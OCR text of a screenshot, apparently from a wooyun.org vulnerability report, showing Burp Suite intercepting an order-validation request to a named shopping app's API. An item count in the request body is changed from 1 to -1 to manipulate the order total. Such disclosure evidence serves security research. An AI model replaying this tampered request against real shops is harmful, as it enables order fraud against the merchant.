 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://api.1mxian.com:80 [101.201.176.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /v3/orders/validate HTTP/1.1
Host: api.1mxian.com
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 180
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-Hans;q=1
Cookie:
Connection: keep-alive
User-Agent: YMXian/1.3.1 (iPhone; iOS 8.4; Scale/2.00)
goods=%5B%7B%22count%22%3A-1%2C%22good_id%22%3A11158%7D%2C%7B%22count%22%3A1%2C%22good_id%22%3A11157%7D%5D&refer_from=APP_IOS_1.3.1&stor
e_id=1
1改为-1
? < + > Type a search term 0 matches
www.wooyun.org